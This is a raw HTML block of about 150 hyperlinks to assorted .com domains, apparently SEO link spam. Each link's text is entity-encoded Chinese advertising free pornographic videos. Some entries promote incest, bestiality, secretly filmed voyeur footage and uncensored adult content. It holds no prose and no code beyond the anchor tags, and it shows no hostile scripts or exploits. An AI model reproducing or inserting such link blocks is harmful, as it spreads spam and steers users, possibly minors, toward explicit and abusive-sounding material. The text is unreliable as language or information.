<a href="http://sicmaker.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://mrbjw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzyujing.com" target="_blank">&#x6C61;&#x6C61;&#x7684;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgjhwg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jscwo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gdgzfrp.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://lianhebei.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://gengruo.com" target="_blank">&#x871C;&#x6843;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://molongdan.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdxht.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ltfxw.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://pzh18.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hnmram.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x8001;&#x719F;&#x5987;</a>|
<a href="http://pywater.com" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://yizhifoods.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjhkg.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dinghui56.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://xzysp.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;24&#x5C0F;&#x65F6;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://hzgds.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://jscwo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://hfyddc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://yang832410.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shgqd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5929;&#x7F8E;</a>|
<a href="http://tb1999.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://szcqf.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://51souzhan.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://kaijiespring.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://moheshijie.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x60C5;&#x8DA3;&#x56FE;&#x6587;</a>|
<a href="http://focus2008.com" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://ec-st.com" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5C0F;&#x7247;</a>|
<a href="http://zhuifeng6.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yishuzhidu.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://designlol.com" target="_blank">&#x4E9A;&#x6D32;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjguanyi.com" target="_blank">&#x56FD;&#x4EA7;91&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://0515sj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiuzho.com" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;</a>|
<a href="http://dooluu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gu6699.com" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://china-nylok.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zhonggenghui.com" target="_blank">&#x6210;&#x4EBA;av&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjiu.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://cnsyp.com" target="_blank">&#x56FD;&#x7247;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://handakang.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://v63g.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wwwjcard.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://jszhty.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://mem100.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://cn-anta.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://fushangao.com" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mxc11.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://bxqkl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://napkinsupplier.com" target="_blank">&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://f1573.com" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;</a>|
<a href="http://weimagou.com" target="_blank">&#x81EA;&#x62CD; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zendloader.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mubannianhua.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abbaozai.com" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hztmj.com" target="_blank">&#x4F0A;&#x4F0A;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x7F51;7777</a>|
<a href="http://jymap.com" target="_blank">&#x65E0;&#x7801;&#x65E0;&#x5957;&#x5C11;&#x5987;&#x6BDB;&#x591A;18p</a>|
<a href="http://wjjwzhs.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://hgmfj.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://cjzbb.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://52pvz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://rlsqc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahtywh.com" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzfcnc.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;&#x56FE;</a>|
<a href="http://sz-sutaitai.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://lsjtbz.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av&#x5927;&#x7247;</a>|
<a href="http://gp518.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sicmaker.com" target="_blank">&#x5973;&#x5973;&#x540C;&#x6027;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmshuijing.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://18jushang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;m</a>|
<a href="http://gdxfdn.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;&#x8FD1;&#x4EB2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pacific-ad.com" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x66F4;&#x65B0;</a>|
<a href="http://79hao.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nsylc.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycfcx.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xmyyt.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://shidingkeji.com" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;</a>|
<a href="http://weidianna.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://ljwuliu.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://stoneswang.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://21quhotel.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;vr&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://sofitelsheshan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://58586702.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://piaowu123.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;</a>|
<a href="http://yueshehui.com" target="_blank">&#x4E8C;&#x7EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gzmpw.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rcbxw.com" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://fjhbjc.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;</a>|
<a href="http://bnbgs.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yumishu.com" target="_blank">&#x4E45;9re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://dfeng163.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://sygwk.com" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x7D27;&#x53C8;&#x7C89;&#x5AE9;18p&#x5C11;&#x5987;</a>|
<a href="http://yihaoli.com" target="_blank">&#x6210;&#x4EBA;&#x5973;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x653E;&#x4EBA;</a>|
<a href="http://hbrysw.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tianxiaoshu.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x786C;</a>|
<a href="http://hzyj888.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caigouzhongxin.com" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jianghan8.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;17p</a>|
<a href="http://ltphp.com" target="_blank">&#x56FD;&#x6A21;&#x79C1;&#x62CD;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://517357.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://hgmfj.com" target="_blank">&#x5341;&#x516B;&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;</a>|
<a href="http://123wzdq.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://891cq.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qnssn.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://yipintai.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dsqjt.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amzbigdata.com" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p2pdk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://wfjmcy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xz028.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shfuang.com" target="_blank">&#x4E71;&#x8272;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjkxz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://71soo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://xcxfx.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;&#x65B0;&#x5DDD;</a>|
<a href="http://bjsum.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;97</a>|
<a href="http://kpqxw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x70ED;</a>|
<a href="http://hu-zhou.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdguke.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://ybnbd.com" target="_blank">&#x7F8E;&#x5973;&#x597D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jl269.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lwcdc.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9650;&#x5236;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://it2688.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://xx-sx.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;30</a>|
<a href="http://afwzdq.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wushi5.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x9884;&#x544A;&#x7247;</a>|
<a href="http://nuyee.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6F6E;</a>|
<a href="http://zgdzqc.com" target="_blank">2020&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hzxxp.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://mgfang.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://qicheng1.com" target="_blank">&#x9EBB;&#x8C46;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baidushadu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://situyun.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmyyt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzyy888.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://jiataokeji.com" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aidie5.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leqijp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjtdg.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;av&#x4E45;&#x4E45;&#x7CBE;&#x54C1;+&#x7F51;&#x7AD9;</a>|
<a href="http://sun-ke.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://heyoufood.com" target="_blank">99re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6700;&#x65B0;</a>|
<a href="http://zhangzaifeng.com" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://jiankangyunfu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://dswbg.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
